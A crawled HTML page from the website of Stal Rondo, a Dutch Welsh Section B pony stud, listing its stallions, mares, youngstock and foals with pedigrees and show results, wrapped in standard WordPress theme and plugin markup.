

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stalrondo.com/welsh-sectie-b/
body_size: 47462
content:
<!DOCTYPE html>
<html lang="nl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Welsh Sectie B &#8211; Stal Rondo</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Stal Rondo &raquo; Feed" href="https://www.stalrondo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stal Rondo &raquo; Reactiesfeed" href="https://www.stalrondo.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stalrondo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.stalrondo.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.stalrondo.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.stalrondo.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/blocks.style.build.css?ver=1602917947' type='text/css' media='all' />
<link rel='stylesheet' id='dara-style-css'  href='https://www.stalrondo.com/wp-content/themes/dara/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='dara-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C300italic%2C400%2C400italic%2C600%7CYrsa%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.stalrondo.com/wp-content/themes/dara/assets/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.stalrondo.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1602917947' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.stalrondo.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1602917947' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.stalrondo.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1602917947' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.stalrondo.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1602917947' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.stalrondo.com/wp-includes/css/dashicons.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='//cdn.jsdelivr.net/fontawesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.stalrondo.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.stalrondo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.stalrondo.com/wp-json/wp/v2/pages/102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stalrondo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.stalrondo.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://www.stalrondo.com/welsh-sectie-b/" />
<link rel='shortlink' href='https://www.stalrondo.com/?p=102' />
<link rel="alternate" type="application/json+oembed" href="https://www.stalrondo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stalrondo.com%2Fwelsh-sectie-b%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.stalrondo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stalrondo.com%2Fwelsh-sectie-b%2F&#038;format=xml" />
	<style type="text/css">
			.site-title a {
			color: #666600;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #211e00; }
</style>
	<link rel="icon" href="https://www.stalrondo.com/wp-content/uploads/2020/10/cropped-android-chrome-512x512-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stalrondo.com/wp-content/uploads/2020/10/cropped-android-chrome-512x512-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stalrondo.com/wp-content/uploads/2020/10/cropped-android-chrome-512x512-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stalrondo.com/wp-content/uploads/2020/10/cropped-android-chrome-512x512-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.main-navigation {
	background-color: #666600;
}
.jetpack-social-navigation ul li {
	background: #666600;
}

.footer-widget-area a:hover,
.footer-widget-area a:focus,
.footer-widget-area a:active {
	color: #666600;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #666600;
}

.cat-links a {
	color: #666600;
}

.comment-meta a {
	color: #666600;
}

.hero-content-wrapper .cat-links a {
	background-color: #666600;
}

body:not(.search):not(.single-jetpack-testimonial) .jetpack-testimonial .entry-title a,
body:not(.search):not(.single-jetpack-testimonial) .jetpack-testimonial .entry-title,
.jetpack-testimonial-shortcode .testimonial-entry-title {
	color: #666600;
}

.site-info a:hover,
.site-info a:focus,
.site-info a:active {
	color: #666600;
}

	.main-navigation ul ul {
		background-color: #666600;
	}
a {
	color: #666600;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
#infinite-handle span,
.button {
	background-color: #666600;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
	border: 1px solid #666600;
}

.social-link {
	margin-right: 10px;
	font-size: 20px;
}		</style>
		</head>

<body class="page-template page-template-templates page-template-grid-page page-template-templatesgrid-page-php page page-id-102 page-parent custom-background no-sidebar not-multi-author display-header-text comments-closed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Naar de inhoud springen</a>

	<header id="masthead" class="site-header" role="banner">

			<div class="custom-header">
		<a href="https://www.stalrondo.com/" rel="home">
			<img src="https://www.stalrondo.com/wp-content/uploads/2020/10/cropped-20170814_153400.jpg" width="1180" height="357" alt="">
		</a>
	</div><!-- .custom-header -->

				<div class="site-branding">
										<p class="site-title"><a href="https://www.stalrondo.com/" rel="home">Stal Rondo</a></p>
							<p class="site-description">Waar gastvrijheid en gezelligheid hoog aangeschreven staat</p>
			
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">Menu</button>
	<div class="menu-hoofdmenu-container"><ul id="top-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://www.stalrondo.com/">Home</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.stalrondo.com/nieuws/">Nieuws</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-102 current_page_item menu-item-has-children menu-item-104"><a href="https://www.stalrondo.com/welsh-sectie-b/" aria-current="page">Sectie B</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.stalrondo.com/welsh-sectie-b/hengsten/">Hengsten</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.stalrondo.com/welsh-sectie-b/merries/">Merries</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.stalrondo.com/welsh-sectie-b/jeugd/">Jeugd</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.stalrondo.com/welsh-sectie-b/veulens/">VEULENS</a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.stalrondo.com/gallerij/">Gallerij</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.stalrondo.com/te-koop/">Te koop</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.stalrondo.com/over-ons/">Over ons</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="#contact">Contact</a></li>
</ul></div>	</nav>

	</header>

	
	<div id="content" class="site-content">

	
		

	
	
	<div class="content-wrapper full-width without-featured-image">
		<div id="primary" class="content-area grid-page-content-area ">
			<div id="main" class="site-main" role="main">

				
					
<article id="post-102" class="post-102 page type-page status-publish hentry without-featured-image">
	<header class="entry-header">
		<h1 class="entry-title">Welsh Sectie B</h1>	</header>
		<div class="entry-content">
					</div>
		<footer class="entry-footer">
					</footer>
</article><!-- #post-## -->

				
				
				
				<div class="child-pages grid">

						
<article id="post-79" class="post-79 page type-page status-publish has-post-thumbnail hentry with-featured-image">

	<header class="entry-header"><h2 class="entry-title"><a href="https://www.stalrondo.com/welsh-sectie-b/hengsten/" rel="bookmark">Hengsten</a></h2></header>
            <a href="https://www.stalrondo.com/welsh-sectie-b/hengsten/"><img width="2095" height="1068" src="https://www.stalrondo.com/wp-content/uploads/2020/10/20190707_152723-e1603489763880.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.stalrondo.com/wp-content/uploads/2020/10/20190707_152723-e1603489763880.jpg 2095w, https://www.stalrondo.com/wp-content/uploads/2020/10/20190707_152723-e1603489763880-300x153.jpg 300w, https://www.stalrondo.com/wp-content/uploads/2020/10/20190707_152723-e1603489763880-1024x522.jpg 1024w, https://www.stalrondo.com/wp-content/uploads/2020/10/20190707_152723-e1603489763880-768x392.jpg 768w, https://www.stalrondo.com/wp-content/uploads/2020/10/20190707_152723-e1603489763880-1536x783.jpg 1536w, https://www.stalrondo.com/wp-content/uploads/2020/10/20190707_152723-e1603489763880-2048x1044.jpg 2048w" sizes="(max-width: 2095px) 100vw, 2095px" /></a>
    
	<div class="entry-summary">
			</div><!-- .entry-summary -->
</article><!-- #post-## -->

<article id="post-69" class="post-69 page type-page status-publish has-post-thumbnail hentry with-featured-image">

	<header class="entry-header"><h2 class="entry-title"><a href="https://www.stalrondo.com/welsh-sectie-b/merries/" rel="bookmark">Merries</a></h2></header>
            <a href="https://www.stalrondo.com/welsh-sectie-b/merries/"><img width="920" height="517" src="https://www.stalrondo.com/wp-content/uploads/2020/10/20170814_153400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.stalrondo.com/wp-content/uploads/2020/10/20170814_153400.jpg 920w, https://www.stalrondo.com/wp-content/uploads/2020/10/20170814_153400-300x169.jpg 300w, https://www.stalrondo.com/wp-content/uploads/2020/10/20170814_153400-768x432.jpg 768w" sizes="(max-width: 920px) 100vw, 920px" /></a>
    
	<div class="entry-summary">
		<p>v: Maarlen’s Romeo x Rondo&#8217;s California Girl JR x Nilanthoeve&#8217;s Zippo</p>
	</div><!-- .entry-summary -->
</article><!-- #post-## -->

<article id="post-82" class="post-82 page type-page status-publish has-post-thumbnail hentry with-featured-image">

	<header class="entry-header"><h2 class="entry-title"><a href="https://www.stalrondo.com/welsh-sectie-b/jeugd/" rel="bookmark">Jeugd</a></h2></header>
            <a href="https://www.stalrondo.com/welsh-sectie-b/jeugd/"><img width="2560" height="1153" src="https://www.stalrondo.com/wp-content/uploads/2020/10/20200913_123945-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.stalrondo.com/wp-content/uploads/2020/10/20200913_123945-scaled.jpg 2560w, https://www.stalrondo.com/wp-content/uploads/2020/10/20200913_123945-300x135.jpg 300w, https://www.stalrondo.com/wp-content/uploads/2020/10/20200913_123945-1024x461.jpg 1024w, https://www.stalrondo.com/wp-content/uploads/2020/10/20200913_123945-768x346.jpg 768w, https://www.stalrondo.com/wp-content/uploads/2020/10/20200913_123945-1536x692.jpg 1536w, https://www.stalrondo.com/wp-content/uploads/2020/10/20200913_123945-2048x922.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>
    
	<div class="entry-summary">
		<p>2018 nationaal reserve kampioen 2018 Overall youngstock champion Dragon Welsh Show . Nationaal Jeugdkampioen 2017 v: Hilin Prince Rondo x Rondo&#8217;s Atlanta x Rondo&#8217;s Gentleman 2021 Reserve jeugdkampioen NWPCS Tolbert 2021 Reserve Overall Youngstock champion Holstein/ Hamburg Duitsland v: Hilin Prince Rondo x Rondo&#8217;s Gucci x Priestwood Sonnet v: Beschenhof,s Action Man x Rondo&#8217;s July&hellip; <a href="https://www.stalrondo.com/welsh-sectie-b/jeugd/" class="more-link">Lees verder <span class="screen-reader-text">Jeugd</span></a></p>
	</div><!-- .entry-summary -->
</article><!-- #post-## -->

<article id="post-85" class="post-85 page type-page status-publish has-post-thumbnail hentry with-featured-image">

	<header class="entry-header"><h2 class="entry-title"><a href="https://www.stalrondo.com/welsh-sectie-b/veulens/" rel="bookmark">VEULENS</a></h2></header>
            <a href="https://www.stalrondo.com/welsh-sectie-b/veulens/"><img width="2560" height="1153" src="https://www.stalrondo.com/wp-content/uploads/2021/08/20210808_201240-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.stalrondo.com/wp-content/uploads/2021/08/20210808_201240-scaled.jpg 2560w, https://www.stalrondo.com/wp-content/uploads/2021/08/20210808_201240-300x135.jpg 300w, https://www.stalrondo.com/wp-content/uploads/2021/08/20210808_201240-1024x461.jpg 1024w, https://www.stalrondo.com/wp-content/uploads/2021/08/20210808_201240-768x346.jpg 768w, https://www.stalrondo.com/wp-content/uploads/2021/08/20210808_201240-1536x692.jpg 1536w, https://www.stalrondo.com/wp-content/uploads/2021/08/20210808_201240-2048x922.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>
    
	<div class="entry-summary">
		<p>Veulens 2022 Rondo&#8217;s Adele v: Hilin Prince Rondo x Rondo&#8217;s Atlanta x Rondo&#8217;s Gentleman v: JS Bastian x Rondo&#8217;s Arabesque x Laithehill Zhivago Veulens 2021 JS Bastian x Rondo&#8217;s Gucci x Priestwood Sonnet v: Hilin Prince Rondo x Westaire Senorita x Paddock Rio v: JS Bastian x Rondo&#8217;s Atlanta x Rondo&#8217;s Gentleman v: Monalaw Rhydian&hellip; <a href="https://www.stalrondo.com/welsh-sectie-b/veulens/" class="more-link">Lees verder <span class="screen-reader-text">VEULENS</span></a></p>
	</div><!-- .entry-summary -->
</article><!-- #post-## -->

				</div><!-- .child-pages .grid -->

				
							</div><!-- #content -->
		</div><!-- #primary -->
	</div><!-- .content-wrapper -->


	</div>

	
<div id="tertiary" class="widget-area footer-widget-area" role="complementary">
		<div id="widget-area-2" class="widget-area">
		<aside id="wpgmza_map_widget-3" class="widget wpgmza_widget"><h3 class="widget-title">Vind ons</h3><div id="wpgmza_map" data-settings='{"id":"1","map_title":"Stal Rondo","map_width":"100","map_height":"300","map_start_lat":"52.570596","map_start_lng":"5.933743","map_start_location":"52.5705964,5.9337425","map_start_zoom":"13","default_marker":"0","type":"1","alignment":"2","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"\\%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":10,"store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"PC \/ Adres","store_locator_default_address":"","wpgmza_store_locator_restrict":"","wpgmza_store_locator_radius_style":"modern","map_max_zoom":"1","transport_layer":2,"wpgmza_show_points_of_interest":0,"wpgmza_auto_night":0}}' data-shortcode-attributes='{"id":"1"}' style="display:block; overflow:auto; width:100%; height:300px; margin-left:auto !important; margin-right:auto; !important; align:center;"></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span id="contact"></span></div></aside>	</div><!-- #widget-area-2 -->
	
	
		<div id="widget-area-4" class="widget-area">
		<aside id="text-5" class="widget widget_text"><h3 class="widget-title">Adres</h3>			<div class="textwidget"><div style="text-align: center;"><strong>Stal Rondo</strong><br />
Rondeweg 8<br />
8271DH IJsselmuiden<br />
The Netherlands</p>
<p>tel: <a href="tel:+31654910834">(+31) 06 54 910 834</a><br />
mail: <a href="mailto:janflier@stalrondo.nl">janflier@stalrondo.nl</a></div>
</div>
		</aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h3 class="widget-title">Volg ons</h3>
        
        <ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.facebook.com/jan.flier.3" target="_blank" rel=" noopener">
                                                                        
                                                    <span class="screen-reader-text">facebook</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:10px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.instagram.com/jan_flier/" target="_blank" rel=" noopener">
                                                                        
                                                    <span class="screen-reader-text">instagram</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:10px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="tel:+31654910834" target="_blank" rel=" noopener">
                                                                        
                                                    <span class="screen-reader-text">phone</span>
                        
                        <span class="zoom-social_icons-list-span social-icon dashicons dashicons-phone" data-hover-rule="background-color" data-hover-color="#1e73be" style="background-color : #1e73be; font-size: 18px; padding:10px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="mailto:janflier@stalrondo.nl" target="_blank" rel=" noopener">
                                                                        
                                                    <span class="screen-reader-text">mail</span>
                        
                        <span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="background-color" data-hover-color="#000000" style="background-color : #000000; font-size: 18px; padding:10px" ></span>

                                            </a>
                </li>

            
        </ul>

        </aside>	</div><!-- #widget-area-4 -->
	</div><!-- #tertiary -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info">
	<a href="https://nl.wordpress.org/">Ondersteund door WordPress</a>
	<span class="sep"> | </span>
	Thema: Dara door <a href="http://wordpress.com/themes/" rel="designer">Automattic</a>.</div><!-- .site-info -->	</footer>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.stalrondo.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='wpgmza-ol-base-style-css'  href='https://www.stalrondo.com/wp-content/plugins/wp-google-maps/lib/ol.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-ol-style-css'  href='https://www.stalrondo.com/wp-content/plugins/wp-google-maps/css/open-layers.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.stalrondo.com/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-common-css'  href='https://www.stalrondo.com/wp-content/plugins/wp-google-maps/css/common.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css'  href='https://www.stalrondo.com/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css'  href='https://www.stalrondo.com/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-ui-default-css'  href='https://www.stalrondo.com/wp-content/plugins/wp-google-maps/css/styles/default.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://www.stalrondo.com/wp-content/themes/dara/assets/js/navigation.js?ver=20151215' id='dara-navigation-js'></script>
<script type='text/javascript' src='https://www.stalrondo.com/wp-content/themes/dara/assets/js/skip-link-focus-fix.js?ver=20151215' id='dara-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.stalrondo.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1602917947' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://www.stalrondo.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' id='wpgmza_data-js-extra'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Engine is not google-maps","code":"ENGINE_NOT_GOOGLE_MAPS"};
var wpgmza_google_api_status = {"message":"Engine is not google-maps","code":"ENGINE_NOT_GOOGLE_MAPS"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stalrondo.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=5.5.17' id='wpgmza_data-js'></script>
<script type='text/javascript' src='https://www.stalrondo.com/wp-content/plugins/wp-google-maps/js/jquery.dataTables.js?ver=5.5.17' id='datatables-js'></script>
<script type='text/javascript' src='https://www.stalrondo.com/wp-content/plugins/wp-google-maps/lib/jquery-cookie.js?ver=5.5.17' id='javascript-cookie-js'></script>
<script type='text/javascript' src='https://www.stalrondo.com/wp-content/plugins/wp-google-maps/lib/remodal.js?ver=5.5.17' id='remodal-js'></script>
<script type='text/javascript' src='https://www.stalrondo.com/wp-content/plugins/wp-google-maps/lib/spectrum.js?ver=5.5.17' id='spectrum-js'></script>
<script type='text/javascript' src='https://www.stalrondo.com/wp-content/plugins/wp-google-maps/lib/text.js?ver=5.5.17' id='fast-text-encoding-js'></script>
<script type='text/javascript' src='https://www.stalrondo.com/wp-content/plugins/wp-google-maps/lib/pako_deflate.min.js?ver=5.5.17' id='pako-js'></script>
<script type='text/javascript' id='wpgmza-js-extra'>
/* <![CDATA[ */
var WPGMZA_localized_data = {"adminurl":"https:\/\/www.stalrondo.com\/wp-admin\/","ajaxurl":"https:\/\/www.stalrondo.com\/wp-admin\/admin-ajax.php","pluginDirURL":"https:\/\/www.stalrondo.com\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"734cbd4414","legacyajaxnonce":"129efc195c","html":{"googleMapsAPIErrorDialog":"<div>\r\n\r\n\t<h2>Maps API Error<\/h2>\r\n\t\r\n\t<div>\r\n\t\r\n\t\t<p>\r\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\r\n\t\r\n\t\t<ul class=\"wpgmza-google-api-error-list\">\r\n\t\t\t<li class=\"template notice notice-error\">\r\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\r\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\r\n\t\t\t\t\t<a target=\"_blank\">\r\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\r\n\t\t\t\t\t<\/a>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/li>\r\n\t\t<\/ul>\r\n\t\r\n\t<\/div>\r\n\t\t\t<p class=\"wpgmza-front-end-only\">\r\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\r\n\t\tThis dialog is only visible to administrators\t<\/p>\r\n\t\r\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\r\n\t\tDismiss\t<\/button>-->\r\n\r\n<\/div>"},"imageFolderURL":"https:\/\/www.stalrondo.com\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"https:\/\/www.stalrondo.com\/wp-json\/wpgmza\/v1","restnonce":"d3124b8881","restnoncetable":{"\/markers(\\\/\\d+)?\/":"83aca1773f","\/datatables":"83575c5111"},"settings":{"wpgmza_google_maps_api_key":"","engine":"open-layers","google_maps_api_key":false,"default_marker_icon":"https:\/\/www.stalrondo.com\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","user_interface_style":"default","wpgmza_gdpr_default_notice":"<p>\r\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\r\n<\/p>\r\n\r\n<p>\t\r\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\r\n<\/p>\r\n<p>\r\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n<\/p>\r\n<p>\r\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\r\n<\/p>\r\n<p>\r\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&amp;gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\r\n<\/p>\r\n<p>\r\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\r\n<\/p>","wpgmza_gdpr_company_name":"Stal Rondo","wpgmza_gdpr_retention_purpose":"displaying map tiles, geocoding addresses and calculating and display directions.","wpgmza_settings_marker_pull":"0","wpgmza_maps_engine":"open-layers","wpgmza_maps_engine_dialog_done":true,"wpgmza_gdpr_notice_override_text":"","use_fontawesome":"4.*","wpgmza_settings_map_open_marker_by":"1","wpgmza_custom_css":"","wpgmza_custom_js":"","wpgmza_settings_access_level":"manage_options","wpgmza_store_locator_radii":"1,5,10,25,50,75,100,150,200,300","accessLevel":"manage_options","customCss":"","customJs":"","defaultMarkerIcon":"https:\/\/www.stalrondo.com\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","gdprCompanyName":"Stal Rondo","gdprDefaultNotice":"<p>\r\n\tI agree for my personal data to be 